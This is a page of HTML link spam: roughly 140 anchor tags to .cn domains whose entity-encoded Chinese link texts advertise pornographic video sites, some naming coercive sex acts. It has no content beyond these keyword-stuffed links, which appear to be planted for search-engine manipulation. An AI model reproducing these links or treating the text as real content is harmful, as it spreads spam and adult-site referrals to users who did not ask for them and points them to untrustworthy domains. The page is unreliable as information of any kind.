<a href="http://krola.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://ordc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://washun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;</a>|
<a href="http://zhangzenglun.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://xhnu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xrsys.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytqudou.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lfnbl.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://twccq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5E05;gay&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oqrp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;91ri</a>|
<a href="http://meiqixuebi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://moeuz.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://szledjob.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://myhljy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://it4.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://huitaibio.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;</a>|
<a href="http://tvlsz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://banwa.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ocean-bridge.cn" target="_blank">&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://cdhdf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://hussel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;av&#x4F26;&#x7406;</a>|
<a href="http://lalfa.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x7230;XXX&#x2169;&#x6027;69</a>|
<a href="http://maotai1395.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://iwooolf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://guobin123.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;AV&#x65E0;&#x7801;</a>|
<a href="http://nvof.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://bblnvt.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://huandy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://m9960.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tjpy.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mrdouboshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x7EA7;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://irhe.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://videoland.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://chuipao.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wasabii.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oleei.cn" target="_blank">18&#x7981;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://texjufu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://rourui.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://oekc.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://siyueniao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bn359.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huayikeji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hoshimoto.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://deishang.cn" target="_blank">99&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x672C;&#x4E45;&#x9053;</a>|
<a href="http://bdfood.cn" target="_blank">&#x591C;&#x55E8;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://dgxinmao.cn" target="_blank">WWW&#x4E2B;&#x4E2B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://r5awpp.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;n</a>|
<a href="http://fbtu.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x4EBA;&#x5C24;&#x7269;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://qwqz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://citcat.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://0832zys.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://phpoa.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanige.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://uisir.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x65E0;&#x7801;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bfhforyou.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zhongkuihua.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zjbbxwmk.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://showpen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E49;&#x5987;</a>|
<a href="http://shangwumishu.cn" target="_blank">&#x7537;&#x5973;&#x4E92;&#x63D2;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://leneasy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chusi.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://liangjuw.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://duser.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hailuxiangzuche.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://maogangang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://jzzydd.cn" target="_blank">99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x672C;&#x9053;</a>|
<a href="http://8jloj1ste.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x505A;</a>|
<a href="http://155ka.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://rizun.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x6BDB;&#x7247;&#x5996;&#x7CBE;</a>|
<a href="http://pachuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://jzzydd.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://feicui08.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdgzj.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;</a>|
<a href="http://surfaceplate.cn" target="_blank">&#x6B27;&#x7F8E;xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://beetribe.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaoyuexieye.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://csgmzs.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://renshengjianyi.cn" target="_blank">&#x56FD;&#x5916;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sz-good.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://huayikeji.com.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaishijin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;</a>|
<a href="http://h3051.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://lansd.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://du110.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://959yu.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;</a>|
<a href="http://smart-x.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vickygao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jwmycomp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;10000</a>|
<a href="http://heshiwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://pxypt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jsntf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://meiqixuebi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://ik12.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsdiy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV</a>|
<a href="http://jmynl.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yxkqzyc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x5929;&#x5929;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://youfri.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://bnyb.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x5168;</a>|
<a href="http://46vv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rowling.cn" target="_blank">&#x65E0;&#x7801;AV&#x6700;&#x65B0;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://wjwsq.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gtinfo.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gadai.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jm96.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://guijiaopin.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4F26;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ha9.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://chuanmeng.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sapphirexining.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bucheng.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;1
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tvlsz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://itsense.cn" target="_blank">91&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bagualing.cn" target="_blank">&#x65E5;&#x97E9;&#x55B7;&#x6C34;&#x4E1D;&#x889C;av&#x4E00;&#x533A;</a>|
<a href="http://bpmicro.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shhc-expo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x811A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fljcn.cn" target="_blank">91&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://mofish.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;v&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://jin-ge.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://ruidia.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miraclean.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://lxlvxing.cn" target="_blank">&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dahecp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://tjrun.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://huaqingroup.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EC4;&#x65E0;</a>|
<a href="http://bdfood.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://mamofang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://gylwzx.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;n</a>|
<a href="http://spashow.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hkdaiyun.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://zx-yaojun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://dxaldqrmyy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://menpan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BC6;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://longpusiwang.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://jzddzs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://cwln.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://lawstudy.com.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://senei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://iiread.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://nhqi.cn" target="_blank">96&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qjyr.com.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://sezen.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5F71;&#x9662;&#x770B;</a>|
<a href="http://qwqz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x5185;&#x5C04;</a>|
